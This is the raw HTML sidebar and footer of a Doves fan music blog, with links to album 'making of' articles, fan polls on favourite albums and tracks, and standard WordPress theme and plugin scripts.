<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="5b7be85354" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="a28e75e362" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="438304e1fe" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="887b404220" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"0311e0110a"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-16 10:27:10 by W3 Total Cache
-->